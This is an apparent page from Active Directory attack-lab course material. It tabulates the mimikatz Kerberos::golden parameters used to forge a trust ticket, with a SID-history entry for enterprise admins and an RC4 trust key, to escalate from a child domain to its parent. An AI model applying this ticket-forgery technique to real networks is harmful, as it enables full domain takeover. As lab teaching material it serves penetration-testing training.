 Options
Kerberos::golden The mimikatz module
/domain:dollarcorp.moneycorp.local FQDN of the current domain
/sid:S-1-5-21-719815819-3726368948-3917688648 SID of the current domain
/sids:S-1-5-21-335606122-960912869-3279953914-519 SID of the enterprise admins group of the parent
domain
/rc4:e9ab2e57f6397c19b62476e98e9521ac RC4 of the trust key
/user:Administrator User to impersonate
/service:krbtgt Target service in the parent domain
/target:moneycorp.local FQDN of the parent domain
/ticket:C:\AD\Tools\trust_tkt.kirbi Path where ticket is to be saved